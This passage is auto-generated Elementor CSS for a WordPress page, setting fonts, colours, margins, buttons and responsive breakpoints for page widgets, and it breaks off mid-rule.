.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-0daa664 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.2);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-0daa664 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-0daa664 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-0daa664 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-00d6b38 > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 6px 0px;border-radius:10px 10px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-00d6b38{text-align:center;}.elementor-59384 .elementor-element.elementor-element-00d6b38 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-9366893 > .elementor-widget-container{background-color:#2D6167;margin:-1px 0px 0px 0px;padding:20px 0px 20px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-59384 .elementor-element.elementor-element-9366893{text-align:center;}.elementor-59384 .elementor-element.elementor-element-9366893 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-e1e943a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-e1e943a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-e1e943a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-e1e943a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-8f81719 > .elementor-widget-container{margin:0px -101px -10px -50px;}.elementor-59384 .elementor-element.elementor-element-8f81719{text-align:center;}.elementor-59384 .elementor-element.elementor-element-8f81719 img{width:100%;max-width:67%;}.elementor-59384 .elementor-element.elementor-element-dea1616 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-dea1616 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;margin:-1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-dea1616 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-dea1616 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-dea1616 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5a7cec1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5a7cec1{text-align:center;}.elementor-59384 .elementor-element.elementor-element-5a7cec1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-fd4f68a > .elementor-widget-container{margin:0% 0% 1% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-fd4f68a{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-ca3f972 > .elementor-widget-container{margin:2px 0px 2px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-ca3f972 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:400;font-style:italic;border-radius:0px 0px 0px 0px;padding:5px 10px 5px 10px;}.elementor-59384 .elementor-element.elementor-element-ca3f972 .elementor-button:hover, .elementor-59384 .elementor-element.elementor-element-ca3f972 .elementor-button:focus{color:#ECECEC;}.elementor-59384 .elementor-element.elementor-element-ca3f972 .elementor-button:hover svg, .elementor-59384 .elementor-element.elementor-element-ca3f972 .elementor-button:focus svg{fill:#ECECEC;}.elementor-59384 .elementor-element.elementor-element-7d89d58 > .elementor-widget-container{margin:3% 0% 0% 0%;padding:0% 5% 0% 18%;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-7d89d58{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-7d89d58 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-41aafde .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-41aafde > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-41aafde .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-41aafde .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-064b2c7 img{width:77%;}.elementor-59384 .elementor-element.elementor-element-ca11b31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-ca11b31{text-align:center;font-family:"Nunito", Sans-serif;font-size:0.8em;font-weight:400;line-height:1.2em;color:#02757E;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-55d861c8 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:31px;}.elementor-59384 .elementor-element.elementor-element-55d861c8{padding:46px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-1b176b7a > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-db23a2 .elementor-heading-title{font-size:1.4em;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-3e61bd5a .elementor-heading-title{font-size:2.5em;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-a2d84b4{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-463d6843 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-463d6843{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-57e82852 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-48ccd7ca > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-item > a{font-size:18px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-59384 .elementor-element.elementor-element-67b2d0a1 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-67b2d0a1 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-41b016b0 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-2fbceab2 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-57c00f17{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-2df7c7e1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2df7c7e1{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-75219195 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-47c6f60c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-40998d39 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-40998d39 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-368ced28 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7bcdc770 .elementor-heading-title{font-size:1.4em;}.elementor-59384 .elementor-element.elementor-element-7e108782 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-65724658{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-1be85176 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1be85176{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-2127ea9f .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-2db7a622 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-5663130b > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-5663130b .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-197f167d{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-aaa7dc8 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-56105842 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-78fa949d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-a8a91b6 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-d396dbf > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-d396dbf .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-4dffc70e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1e9589e5 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-41f8595 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2ebfb74 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-1a0d760f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-4936674b > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-4936674b .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-43982fb8 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-6095267 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-2c0852db > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-2c0852db .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-0b42ac1 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-9c12d74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-9c12d74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-71eb61b > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-71eb61b img{width:100%;}.elementor-59384 .elementor-element.elementor-element-505cef7 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b46a792 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-7db9244 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7db9244{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-81287d7 > .elementor-widget-container{margin:3% 5% 0% 15%;padding:0px 4px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-de1679b > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-de1679b .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-83f2239 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-b03e2e3 .elementor-heading-title{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-4bb804d > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-7a09399 .elementor-heading-title{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-521cada > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-ea39d07 .elementor-heading-title{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-21b4107 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-93b167c .elementor-heading-title{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-3740fd12 > .elementor-widget-container{margin:0px -6px 0px -30px;}.elementor-59384 .elementor-element.elementor-element-16b2f084 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2b3353ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2b3353ed{font-size:1.1em;}.elementor-59384 .elementor-element.elementor-element-142d17e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-94ff378 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-59384 .elementor-element.elementor-element-7504c2c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-61c352a1 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-59384 .elementor-element.elementor-element-2d89dca3{font-size:1.1em;}.elementor-59384 .elementor-element.elementor-element-302e8fcb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-10f12e14 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-59384 .elementor-element.elementor-element-32ea9aa5{font-size:1.1em;}.elementor-59384 .elementor-element.elementor-element-43f0a4f > .elementor-shape-top svg{width:calc(300% + 1.3px);height:31px;}.elementor-59384 .elementor-element.elementor-element-43f0a4f{padding:46px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-2fdcba5 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-937ebcc .elementor-heading-title{font-size:1.4em;}.elementor-59384 .elementor-element.elementor-element-3e42d15 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-91b4d75{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-e953808 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e953808{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-1be7cca .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-24ce441 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-4c38af5 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-4c38af5 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-e42b77f > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-86c37d8 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-d228636{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-825c35a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-825c35a{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-557183c .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-fa3f98e > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-143815c > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-143815c .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-2684686 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e7333d4 .elementor-heading-title{font-size:1.4em;}.elementor-59384 .elementor-element.elementor-element-00cb6ba .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-cb3763f{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-03c2c99 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-03c2c99{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-fea3db2 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-2249521 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-6fe6c49 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-6fe6c49 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-26bc3b8{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4e2d71d > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-6b73891 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-770fc9f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-344f6a6 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-7e0e960 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-6d179a3 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-6d179a3 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-ac246ca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b262175 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-732aa12 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-445f54b .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-c32fe08 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-3ee1f81 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-3ee1f81 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-2eaa2aa .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-4fcf0b9 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-59384 .elementor-element.elementor-element-52b33f9 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-item > a{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-dc411ca > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-dc411ca .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-f273376 .elementor-heading-title{font-size:1.1em;line-height:1.1em;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-b7d7634.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-b7d7634.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-0c3cd4b > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-0c3cd4b img{width:100%;}.elementor-59384 .elementor-element.elementor-element-369cb31 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-22cd203 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-a7256e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-a7256e2{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-268b219 > .elementor-widget-container{margin:3% 5% 0% 15%;padding:0px 4px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-eb81536 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-59384 .elementor-element.elementor-element-eb81536 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-59384 .elementor-element.elementor-element-4f62b86d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4f62b86d .elementor-heading-title{font-size:3.8em;}.elementor-59384 .elementor-element.elementor-element-522cd79b .elementor-heading-title{font-size:2em;}.elementor-59384 .elementor-element.elementor-element-36b07768 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-36b07768 .elementor-heading-title{font-size:2.5em;}.elementor-59384 .elementor-element.elementor-element-10ac7c20 .elementor-heading-title{font-size:1.6em;}.elementor-59384 .elementor-element.elementor-element-5b52353b > .elementor-widget-container{margin:0px 3px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-5b52353b{font-size:1.1em;}.elementor-59384 .elementor-element.elementor-element-cdef725 > .elementor-widget-container{margin:0% 20% 0% 20%;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-263e0d5c{font-size:1.1em;}.elementor-widget-accordion .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( 